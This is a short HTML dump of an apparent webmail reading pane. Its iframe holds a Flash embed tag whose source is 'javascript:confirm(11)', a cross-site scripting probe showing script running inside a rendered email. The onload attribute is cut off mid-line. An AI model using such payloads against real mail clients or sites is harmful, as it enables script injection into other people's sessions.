 <!-- 放置邮件主体内容 -->
<iframe id="mailReadFormFrame" width="100%" height="56" frameborder="0" style="overflow-y:hidden" onload="this.height=this.contentWindow.document.documentEle
#document
<html >
<head ></head>
<body style="overflow-y: hidden;" >
<meta utf-8"="" content="text/html; charset=" http-equiv="content-type" ></meta>
<meta content="text/html; charset=UTF-8" http-equiv="content-type" ></meta>
<embed width="550" height="400" quality="high" type="application/x-shockwave-flash" src="javascript:confirm(11)" ></embed>
<br ></br>
<br ></br>
<br ></br>
</body>
</html>
</iframe>
</div>